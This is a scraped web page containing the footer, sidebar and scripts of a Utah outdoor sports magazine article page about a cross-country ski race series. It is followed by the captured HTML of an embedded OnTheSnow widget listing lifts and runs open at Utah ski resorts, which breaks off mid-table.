		<div id="reply-title" class="h-tag comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/wasatch-citizens-cross-country-race-series-2014/#respond" style="display:none;">Cancel Reply</a></small></div><p class="must-log-in">You must be <a href="https://sportsguidemag.com/wp-login.php?redirect_to=https%3A%2F%2Fsportsguidemag.com%2Fwasatch-citizens-cross-country-race-series-2014%2F">logged in</a> to post a comment.</p>	</div><!-- #respond -->
			</div>
	</div><!-- #comments -->
				</div>
	
			</div>
		</div>
		
				
	
	<aside class="col-4 main-sidebar has-sep">
	
			<div class="inner">
		
			<div id="text-12" class="widget widget_text"><div class="widget-title block-head block-head-ac block-head block-head-ac block-head-g is-left has-style"><h5 class="heading">Snow Report</h5></div>			<div class="textwidget"><div class="ots-widget">
<p><iframe id="o86932" style="height: 490px;" src="https://www.onthesnow.com/widget/list?regionId=193&amp;color=b" height="visibility-changed-1" frameborder="0" scrolling="no"></iframe></p>
<p><a href="https://www.onthesnow.com/utah/skireport.html" target="_blank" rel="noopener">Powered by OnTheSnow.com</a></p>
</div>
</div>
		</div>		</div>
	
	</aside>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

						<div class="upper-footer classic-footer-upper">
			<div class="ts-contain wrap">
		
							<div class="widgets row cf">
					<div class="widget col-4 widget_text">			<div class="textwidget">&copy; <script type="text/javascript">
  document.write(new Date().getFullYear());
</script>, Mills Publishing.
</div>
		</div><div class="widget col-4 widget_nav_menu"><div class="menu-footer-nav-container"><ul id="menu-footer-nav" class="menu"><li id="menu-item-2431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li id="menu-item-2432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li id="menu-item-13077" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div></div>				</div>
					
			</div>
		</div>
		
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 ThemeSphere. Designed by <a href="https://theme-sphere.com">ThemeSphere</a>.					</div>
					
												
						<div class="links">
							<div class="menu-footer-nav-container"><ul id="menu-footer-nav-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2431"><a href="https://sportsguidemag.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2432"><a href="https://sportsguidemag.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-13077"><a href="https://sportsguidemag.com/privacy-policy/">Privacy Policy</a></li>
</ul></div>						</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://sportsguidemag.com/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/smart-mag-child\/*","\/wp-content\/themes\/smart-mag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"Wasatch Citizens Cross Country Race Series","url":"https:\/\/sportsguidemag.com\/wasatch-citizens-cross-country-race-series-2014\/","image":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2013\/12\/earlywinter2013_tunalogo.jpg","width":191,"height":175},"datePublished":"2013-12-12T22:49:09-07:00","dateModified":"2014-08-07T15:50:05-06:00","author":{"@type":"Person","name":"Jenny Willden","url":"https:\/\/sportsguidemag.com\/author\/jenny-willden\/"},"publisher":{"@type":"Organization","name":"Outdoor Sports Guide Magazine","sameAs":"https:\/\/sportsguidemag.com","logo":{"@type":"ImageObject","url":"https:\/\/sportsguidemag.com\/wp-content\/uploads\/2017\/10\/header-logo2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/wasatch-citizens-cross-country-race-series-2014\/"}}</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/starting-line\/","name":"Starting Line"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/category\/starting-line\/event-spotlights\/","name":"Event Spotlights"}},{"@type":"ListItem","position":4,"item":{"@type":"WebPage","@id":"https:\/\/sportsguidemag.com\/wasatch-citizens-cross-country-race-series-2014\/","name":"Wasatch Citizens Cross Country Race Series"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazyConf = {"type":"normal"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/lazyload.js?ver=10.3.0" id="smartmag-lazyload-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.mfp-lightbox.js?ver=10.3.0" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/jquery.sticky-sidebar.js?ver=10.3.0" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" id="smartmag-theme-js-extra">
/* <![CDATA[ */
var Bunyad = {"ajaxurl":"https:\/\/sportsguidemag.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-content/themes/smart-mag/js/theme.js?ver=10.3.0" id="smartmag-theme-js"></script>
<script type="text/javascript" src="https://sportsguidemag.com/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>


</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.onthesnow.com/widget/list?regionId=193&color=b
body_size: 6943
content:
<!DOCTYPE html><html lang="en-US" amp i-amphtml-layout i-amphtml-no-boilerplate transformed="self;v=1"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1"><link rel="preconnect" href="https://fonts.googleapis.com"><link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous"><link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap"><link rel="dns-prefetch" href="https://fonts.gstatic.com"><meta name="description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="smartbanner:title" content="OnTheSnow Ski &amp; Snow Report"><meta name="smartbanner:author" content="Ski &amp; Snow Conditions"><meta name="smartbanner:hide-path" content="/"><meta name="smartbanner:icon-apple" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:icon-google" content="https://images.onthesnow.com/images/apple-touch-icon.png"><meta name="smartbanner:button" content="OPEN"><meta name="smartbanner:button-url-apple" content="https://apps.apple.com/us/app/onthesnow-ski-snow-report/id300412347"><meta name="smartbanner:button-url-google" content="https://play.google.com/store/apps/details?id=com.skireport"><meta name="smartbanner:enabled-platforms" content="android,ios"><meta name="smartbanner:close-label" content="Close"><meta property="og:url" content="https://www.onthesnow.com/widget/list"><meta property="og:type" content="website"><meta property="og:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta property="og:locale" content="en-US"><meta property="og:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="twitter:card" content="summary"><meta property="twitter:url" content="https://www.onthesnow.com/widget/list"><meta name="twitter:site" content="@onthesnow"><meta name="twitter:title" content="Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com"><meta name="twitter:description" content="Provides the Snow Report, Cams, Deals, and Ski Resort Reviews for over 2,000 ski resorts worldwide. OnTheSnow is the primary source of all snow reports on the web."><meta name="next-head-count" content="25"><meta name="msapplication-TileColor" content="#2d89ef"><meta name="theme-color" content="#ffffff"><meta name="google-site-verification" content="xl1i2-dmbSSbf9QcrH_CPJD-rNGTfsgID4aZRSyJR_Q"><meta name="next-font-preconnect"><style amp-runtime i-amphtml-version="012512221826001">html{overflow-x:hidden!important}html.i-amphtml-fie{height:100%!important;width:100%!important}html:not([amp4ads]),html:not([amp4ads]) body{height:auto!important}html:not([amp4ads]) body{margin:0!important}body{-webkit-text-size-adjust:100%;-moz-text-size-adjust:100%;-ms-text-size-adjust:100%;text-size-adjust:100%}html.i-amphtml-singledoc.i-amphtml-embedded{-ms-touch-action:pan-y pinch-zoom;touch-action:pan-y pinch-zoom}html.i-amphtml-fie>body,html.i-amphtml-singledoc>body{overflow:visible!important}html.i-amphtml-fie:not(.i-amphtml-inabox)>body,html.i-amphtml-singledoc:not(.i-amphtml-inabox)>body{position:relative!important}html.i-amphtml-ios-embed-legacy>body{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important}html.i-amphtml-ios-embed{overflow-y:auto!important;position:static}#i-amphtml-wrapper{overflow-x:hidden!important;overflow-y:auto!important;position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;margin:0!important;display:block!important}html.i-amphtml-ios-embed.i-amphtml-ios-overscroll,html.i-amphtml-ios-embed.i-amphtml-ios-overscroll>#i-amphtml-wrapper{-webkit-overflow-scrolling:touch!important}#i-amphtml-wrapper>body{position:relative!important;border-top:1px solid transparent!important}#i-amphtml-wrapper+body{visibility:visible}#i-amphtml-wrapper+body .i-amphtml-lightbox-element,#i-amphtml-wrapper+body[i-amphtml-lightbox]{visibility:hidden}#i-amphtml-wrapper+body[i-amphtml-lightbox] .i-amphtml-lightbox-element{visibility:visible}#i-amphtml-wrapper.i-amphtml-scroll-disabled,.i-amphtml-scroll-disabled{overflow-x:hidden!important;overflow-y:hidden!important}amp-instagram{padding:54px 0px 0px!important;background-color:#fff}amp-iframe iframe{box-sizing:border-box!important}[amp-access][amp-access-hide]{display:none}[subscriptions-dialog],body:not(.i-amphtml-subs-ready) [subscriptions-action],body:not(.i-amphtml-subs-ready) [subscriptions-section]{display:none!important}amp-experiment,amp-live-list>[update]{display:none}amp-list[resizable-children]>.i-amphtml-loading-container.amp-hidden{display:none!important}amp-list [fetch-error],amp-list[load-more] [load-more-button],amp-list[load-more] [load-more-end],amp-list[load-more] [load-more-failed],amp-list[load-more] [load-more-loading]{display:none}amp-list[diffable] div[role=list]{display:block}amp-story-page,amp-story[standalone]{min-height:1px!important;display:block!important;height:100%!important;margin:0!important;padding:0!important;overflow:hidden!important;width:100%!important}amp-story[standalone]{background-color:#000!important;position:relative!important}amp-story-page{background-color:#757575}amp-story .amp-active>div,amp-story .i-amphtml-loader-background{display:none!important}amp-story-page:not(:first-of-type):not([distance]):not([active]){transform:translateY(1000vh)!important}amp-autocomplete{position:relative!important;display:inline-block!important}amp-autocomplete>input,amp-autocomplete>textarea{padding:0.5rem;border:1px solid rgba(0,0,0,.33)}.i-amphtml-autocomplete-results,amp-autocomplete>input,amp-autocomplete>textarea{font-size:1rem;line-height:1.5rem}[amp-fx^=fly-in]{visibility:hidden}amp-script[nodom],amp-script[sandboxed]{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}
/*# sourceURL=/css/ampdoc.css*/[hidden]{display:none!important}.i-amphtml-element{display:inline-block}.i-amphtml-blurry-placeholder{transition:opacity 0.3s cubic-bezier(0.0,0.0,0.2,1)!important;pointer-events:none}[layout=nodisplay]:not(.i-amphtml-element){display:none!important}.i-amphtml-layout-fixed,[layout=fixed][width][height]:not(.i-amphtml-layout-fixed){display:inline-block;position:relative}.i-amphtml-layout-responsive,[layout=responsive][width][height]:not(.i-amphtml-layout-responsive),[width][height][heights]:not([layout]):not(.i-amphtml-layout-responsive),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-layout-responsive){display:block;position:relative}.i-amphtml-layout-intrinsic,[layout=intrinsic][width][height]:not(.i-amphtml-layout-intrinsic){display:inline-block;position:relative;max-width:100%}.i-amphtml-layout-intrinsic .i-amphtml-sizer{max-width:100%}.i-amphtml-intrinsic-sizer{max-width:100%;display:block!important}.i-amphtml-layout-container,.i-amphtml-layout-fixed-height,[layout=container],[layout=fixed-height][height]:not(.i-amphtml-layout-fixed-height){display:block;position:relative}.i-amphtml-layout-fill,.i-amphtml-layout-fill.i-amphtml-notbuilt,[layout=fill]:not(.i-amphtml-layout-fill),body noscript>*{display:block;overflow:hidden!important;position:absolute;top:0;left:0;bottom:0;right:0}body noscript>*{position:absolute!important;width:100%;height:100%;z-index:2}body noscript{display:inline!important}.i-amphtml-layout-flex-item,[layout=flex-item]:not(.i-amphtml-layout-flex-item){display:block;position:relative;-ms-flex:1 1 auto;flex:1 1 auto}.i-amphtml-layout-fluid{position:relative}.i-amphtml-layout-size-defined{overflow:hidden!important}.i-amphtml-layout-awaiting-size{position:absolute!important;top:auto!important;bottom:auto!important}i-amphtml-sizer{display:block!important}@supports (aspect-ratio:1/1){i-amphtml-sizer.i-amphtml-disable-ar{display:none!important}}.i-amphtml-blurry-placeholder,.i-amphtml-fill-content{display:block;height:0;max-height:100%;max-width:100%;min-height:100%;min-width:100%;width:0;margin:auto}.i-amphtml-layout-size-defined .i-amphtml-fill-content{position:absolute;top:0;left:0;bottom:0;right:0}.i-amphtml-replaced-content,.i-amphtml-screen-reader{padding:0!important;border:none!important}.i-amphtml-screen-reader{position:fixed!important;top:0px!important;left:0px!important;width:4px!important;height:4px!important;opacity:0!important;overflow:hidden!important;margin:0!important;display:block!important;visibility:visible!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:8px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:12px!important}.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader~.i-amphtml-screen-reader{left:16px!important}.i-amphtml-unresolved{position:relative;overflow:hidden!important}.i-amphtml-select-disabled{-webkit-user-select:none!important;-ms-user-select:none!important;user-select:none!important}.i-amphtml-notbuilt,[layout]:not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){position:relative;overflow:hidden!important;color:transparent!important}.i-amphtml-notbuilt:not(.i-amphtml-layout-container)>*,[layout]:not([layout=container]):not(.i-amphtml-element)>*,[width][height][heights]:not([layout]):not(.i-amphtml-element)>*,[width][height][sizes]:not([layout]):not(.i-amphtml-element)>*{display:none}amp-img:not(.i-amphtml-element)[i-amphtml-ssr]>img.i-amphtml-fill-content{display:block}.i-amphtml-notbuilt:not(.i-amphtml-layout-container),[layout]:not([layout=container]):not(.i-amphtml-element),[width][height][heights]:not([layout]):not(.i-amphtml-element),[width][height][sizes]:not(img):not([layout]):not(.i-amphtml-element){color:transparent!important;line-height:0!important}.i-amphtml-ghost{visibility:hidden!important}.i-amphtml-element>[placeholder],[layout]:not(.i-amphtml-element)>[placeholder],[width][height][heights]:not([layout]):not(.i-amphtml-element)>[placeholder],[width][height][sizes]:not([layout]):not(.i-amphtml-element)>[placeholder]{display:block;line-height:normal}.i-amphtml-element>[placeholder].amp-hidden,.i-amphtml-element>[placeholder].hidden{visibility:hidden}.i-amphtml-element:not(.amp-notsupported)>[fallback],.i-amphtml-layout-container>[placeholder].amp-hidden,.i-amphtml-layout-container>[placeholder].hidden{display:none}.i-amphtml-layout-size-defined>[fallback],.i-amphtml-layout-size-defined>[placeholder]{position:absolute!important;top:0!important;left:0!important;right:0!important;bottom:0!important;z-index:1}amp-img[i-amphtml-ssr]:not(.i-amphtml-element)>[placeholder]{z-index:auto}.i-amphtml-notbuilt>[placeholder]{display:block!important}.i-amphtml-hidden-by-media-query{display:none!important}.i-amphtml-element-error{background:red!important;color:#fff!important;position:relative!important}.i-amphtml-element-error:before{content:attr(error-message)}i-amp-scroll-container,i-amphtml-scroll-container{position:absolute;top:0;left:0;right:0;bottom:0;display:block}i-amp-scroll-container.amp-active,i-amphtml-scroll-container.amp-active{overflow:auto;-webkit-overflow-scrolling:touch}.i-amphtml-loading-container{display:block!important;pointer-events:none;z-index:1}.i-amphtml-notbuilt>.i-amphtml-loading-container{display:block!important}.i-amphtml-loading-container.amp-hidden{visibility:hidden}.i-amphtml-element>[overflow]{cursor:pointer;position:relative;z-index:2;visibility:hidden;display:initial;line-height:normal}.i-amphtml-layout-size-defined>[overflow]{position:absolute}.i-amphtml-element>[overflow].amp-visible{visibility:visible}template{display:none!important}.amp-border-box,.amp-border-box *,.amp-border-box :after,.amp-border-box :before{box-sizing:border-box}amp-pixel{display:none!important}amp-analytics,amp-auto-ads,amp-story-auto-ads{position:fixed!important;top:0!important;width:1px!important;height:1px!important;overflow:hidden!important;visibility:hidden}amp-story{visibility:hidden!important}html.i-amphtml-fie>amp-analytics{position:initial!important}[visible-when-invalid]:not(.visible),form [submit-error],form [submit-success],form [submitting]{display:none}amp-accordion{display:block!important}@media (min-width:1px){:where(amp-accordion>section)>:first-child{margin:0;background-color:#efefef;padding-right:20px;border:1px solid #dfdfdf}:where(amp-accordion>section)>:last-child{margin:0}}amp-accordion>section{float:none!important}amp-accordion>section>*{float:none!important;display:block!important;overflow:hidden!important;position:relative!important}amp-accordion,amp-accordion>section{margin:0}amp-accordion:not(.i-amphtml-built)>section>:last-child{display:none!important}amp-accordion:not(.i-amphtml-built)>section[expanded]>:last-child{display:block!important}
/*# sourceURL=/css/ampshared.css*/</style><script async src="https://cdn.ampproject.org/v0.mjs" type="module" crossorigin="anonymous"></script><script async nomodule src="https://cdn.ampproject.org/v0.js" crossorigin="anonymous"></script><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Roboto:wght@100;300;400;500;600;700;900&amp;family=Poppins:wght@100;300;400;500;600;700;900&amp;display=swap" media="print"><link href="https://fonts.googleapis.com/css2?family=Poppins:ital,wght@0,300;0,400;0,500;0,600;0,700;0,800;1,300;1,400;1,500;1,600;1,700;1,800&amp;display=swap" rel="stylesheet"><title>Ski And Snow Reports, Webcams, Skiing Reviews | OnTheSnow.com</title><link rel="canonical" href="https://www.onthesnow.com/widget/list"><link rel="manifest" href="/manifest.json"><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><script type="text/javascript" async class="optanon-category-C0004">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
          new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
          j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
          'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
          })(window,document,'script','dataLayer','GTM-5SCH5W8');</script><style amp-custom></style></head><body><!-- __NEXT_DATA__ --><main style="background-color:#fff;min-height:100dvh;overflow:hidden;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif"><section style="margin-top:5px"><header style="display:flex;flex-direction:row;gap:10px;padding:0 10px 4px;align-items:center;flex-wrap:wrap"><a href="/?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" tabindex="-1" target="_blank" rel="noreferrer" style="display:flex;align-items:center"><svg viewBox="0 0 132 42" xmlns="http://www.w3.org/2000/svg" height="36"><g clip-path="url(#logo_svg__clip0)"><path d="M62.799 5.257h5.73l5.021 8.019V5.25h4.275V20.6h-4.37l-6.39-10.092V20.6h-4.263l-.003-15.343zM57.455 5.25c-3.751 0-7.76.007-7.76.007s-1.87-.033-2.668 1.205c-.801 1.242-.722 2.606-.722 2.606v7.675s-.015 2.144 1.11 3.062c1.126.916 2.436.795 2.436.795h7.444s3.613.36 3.613-3.878V9.081s.296-3.83-3.453-3.83zM56.4 16.75h-5.585l.021-7.687H56.4v7.687zM81.557 5.257v3.816h4.86V20.6h4.761V9.073h4.644V5.257H81.557zM97.757 5.255h4.525v5.856h5.959V5.255h4.549v15.301h-4.549v-6.354h-5.959v6.33h-4.573l.048-15.277zM127.437 5.257v3.801h-8.22v2.338h8.25v3.084h-8.25v2.263h8.233V20.6h-12.747V5.23l12.734.027z" fill="#12B5EA"/><path d="M65.62 23.529h6.744l5.906 9.43v-9.44h5.031v18.063h-5.143l-7.518-11.88v11.88h-5.013l-.008-18.053zM98.84 23.519c-4.415 0-9.132.01-9.132.01s-2.195-.044-3.138 1.42c-.941 1.456-.849 3.056-.849 3.056v9.038s-.018 2.52 1.308 3.6c1.322 1.082 2.87.939 2.87.939h8.754s4.254.42 4.254-4.566v-8.99s.346-4.507-4.066-4.507zM62.374 23.51v4.488H51.58v2.732h8.267s3.7-.403 3.7 3.14v4.74s.118 2.972-3.736 2.972H46.303v-4.539h12.1v-2.65h-7.975s-2.084.096-3.054-.587c-1.12-.794-.969-2.4-.969-2.4V26.7s-.02-1.482 1.253-2.412c1.159-.844 3.922-.776 3.922-.776h10.794zM103.943 23.504l3.798 18.108h5.195l2.793-12.437 2.775 12.407h5.224l3.803-18.087h-5.09l-1.926 10.582-2.215-10.548h-5.161l-2.199 10.548-1.89-10.558-5.107-.015z" fill="#0079C1"/><path fill-rule="evenodd" clip-rule="evenodd" d="M93.686 26.837l1.5 2.948 2.956-1.484-.711 2.156-2.958 1.49-1.501-2.951.714-2.16zm1.173 11.415l-1.5-2.948-2.958 1.487.71-2.16 2.962-1.487 1.498 2.948-.712 2.16zm2.418-4.723l2.965-1.49-2.174-.711-2.965 1.49 1.499 2.943 2.17.708-1.496-2.94zm-8.974-.474l2.965-1.491-1.495-2.943 2.17.711 1.498 2.939-2.966 1.493-2.172-.709z" fill="#fff"/><path d="M41.615 5.027C38.007 2.668 29.917.07 20.91 0 11.906.07 3.815 2.668.206 5.027.076 5.114-3.1 26.652 20.91 41.84 44.923 26.652 41.746 5.114 41.615 5.027z" fill="#0079C1"/><path d="M39.683 6.345C36.409 4.228 29.073 1.902 20.91 1.84c-8.162.062-15.496 2.388-18.768 4.505-.118.073-2.997 19.365 18.768 32.968C42.68 25.71 39.797 6.418 39.683 6.345z" fill="#fff"/><path d="M38.72 7.323c-3.105-1.926-10.064-4.048-17.81-4.105-7.744.057-14.703 2.179-17.806 4.105C2.99 7.394.26 24.98 20.91 37.383 41.563 24.98 38.83 7.394 38.72 7.323z" fill="#12B5EA"/><path d="M13.372 13.238l-9.23 4.238C2.357 11.649 3.048 7.358 3.104 7.323 6.207 5.397 13.166 3.275 20.91 3.218c7.746.057 14.705 2.179 17.81 4.105.055.034.727 4.206-.967 9.911l-16.83-5.511-7.55 1.515z" fill="#0079C1"/><path d="M4.098 17.354s5.76-3.12 8.713-4.75c3.044-1.678 7.015-4.828 7.194-4.84.28-.023 1.462 1.7 5.764 4.07 4.022 2.218 7.061 3.44 12.423 5.114l-.089.587s-1.345-.574-6.076-1.99c-1.312-.392 2.175 1.508 2.413 1.9 0 0-4.112-1.9-7.33-2.67-.862-.205 7.479 3.42 1.164 5.475-5.005 1.628-16.358 2.397 2.5 9.634l-8.363 8.064-3.643-.321S-1.529 21.813 22.761 19.51c14-1.328.656-5.79.656-5.79l-.149 2.774s-2.413-3.076-2.891-3.559c-.476-.482-1.846 2.292-2.203 1.75-.36-.543-1.937-.816-3.129-.272-1.191.543-3.307 2.081-3.753 2.171-1.183.24 4.202-4.026 2.472-3.166-2.675 1.33-7.118 3.302-9.488 4.75l.195 1.22-.373-2.035zM34.652 7.976l-.478-1.44-.46.935.477 1.44 1.419-.482.46-.933-1.418.48zM33.475 10.365l.477 1.439.46-.935-.477-1.44-1.42.482-.458.935 1.418-.481zM35.342 9.816l1.423-.482-.925-.467-1.422.482.476 1.437.924.465-.476-1.435zM32.788 8.526l-1.423.483.925.465 1.422-.484-.476-1.434-.923-.466.475 1.436zM28.737 8.644l-.483-.68-.092.568.483.68.67-.487.092-.568-.67.487zM28.502 10.097l.483.68.093-.569-.482-.68-.672.487-.092.569.67-.487zM29.396 9.5l.672-.488-.562-.094-.672.489.48.679.563.092-.481-.678zM27.843 9.241l-.671.488.562.094.672-.49-.482-.678-.562-.092.481.678zM35.102 13.16l-.387-.206.089.29.387.206.202-.39-.088-.29-.203.39zM35.33 13.902l.386.205-.09-.29-.386-.206-.203.39.09.29.203-.39zM35.61 13.406l.205-.39-.288.09-.203.39.386.205.287-.09-.386-.205zM34.818 13.656l-.203.39.287-.09.203-.391-.385-.204-.286.09.384.205z" fill="#fff"/></g><defs><clipPath id="logo_svg__clip0"><path fill="#fff" d="M0 0h132v41.839H0z"/></clipPath></defs></svg></a><a style="text-decoration:none" href="/utah/skireport?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer"><h6 style="margin:0;font-size:16px;font-weight:700;font-family:&#x27;Helvetica Neue&#x27;, &#x27;Roboto&#x27;, sans-serif;letter-spacing:0.02rem;color:#3B3B3B">Utah Snow Report</h6></a></header><table style="width:100%;font-weight:700;font-size:16px;table-layout:fixed;border-collapse:collapse"><tbody><tr style="border-bottom:solid #ccc 1px;background-color:rgb(248, 248, 248)"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px" aria-label="Resort first column"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Lifts Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Runs Open</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snow depth</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">Snowfall</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/alta-ski-area/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Alta Ski Area</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 8</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">116 / 118</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/beaver-mountain/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Beaver Mountain</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">5 / 6</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">48 / 48</td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5"></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">0&quot; (1/20)</td></tr><tr style="border-bottom:solid #ccc 1px;width:100%"><td style="width:auto;letter-spacing:0.02rem;line-height:1.5;padding-left:10px"><a href="/utah/brian-head-resort/ski-resort?utm_campaign=Affiliates&amp;utm_medium=Widget&amp;utm_source=unknown" target="_blank" rel="noreferrer" style="text-decoration:none;font-size:0.85rem;color:#006FAC;font-weight:700;letter-spacing:0.02rem">Brian Head Resort</a></td><td style="width:90px;padding:3px 0;font-size:0.85rem;letter-spacing:0.02rem;line-height:1.5">7 / 8</td><td 